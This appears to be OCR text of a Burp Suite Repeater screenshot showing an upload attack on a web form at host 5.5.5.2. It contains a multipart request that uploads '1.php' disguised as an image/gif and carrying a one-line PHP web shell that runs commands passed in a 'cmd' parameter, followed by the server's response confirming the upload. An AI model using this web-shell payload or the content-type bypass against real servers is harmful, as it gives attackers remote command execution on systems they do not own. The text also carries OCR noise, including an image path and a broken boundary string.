 Applications Places System 5:31 AM
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6
go cancel host 5.5.5.2
< > port 80 use SSL
request
raw params headers hex
Content-Type: multipart/form-data; boundary=---------------------------1313232382969927194242 22902
Content-Length: 356
-----------------------------131323238296992719424222902
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
<?php system($_GET['cmd']); ?>
-----------------------------131323238296992719424222902
+ < > 0 matches
response
raw headers hex
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
Upload: 1.php<br />Type: image/gif<br />Size: 0.0302734375 Kb<br />Temp file: /tmp/php8qpBXl<br />1.php already exists.
+ < > 0 matches
done length: 531 (1,002 millis)
server Mozilla Firefox burp suite profession...